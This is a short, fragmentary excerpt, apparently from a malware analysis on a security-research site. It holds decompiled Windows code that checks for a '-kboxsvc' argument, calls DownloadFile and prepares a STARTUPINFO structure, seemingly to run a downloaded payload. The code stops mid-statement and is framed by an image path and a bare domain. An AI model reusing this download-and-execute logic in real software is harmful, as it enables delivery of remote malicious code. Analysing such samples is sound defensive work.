 do
{
v10 = *v9;
v11 = *((_DWORD *)*v9 - 3);
szCmdLine += 1000;
if ( v11 >= 0 )
{
v12 = wcsstr(v10, L"-kboxsvc");
if ( v12 )
{
if ( v12 - *v9 != -1 && !*(_DWORD *)(*(_DWORD *)(v52 + 156) + 1304) )
break;
}
}
if ( !DownloadFile(*v4, *(LPCWSTR *)ArgList, 1, 0) )
{
memset(&StartupInfo, 0, sizeof(StartupInfo));
v13 = *v9;
drops.wooyun.org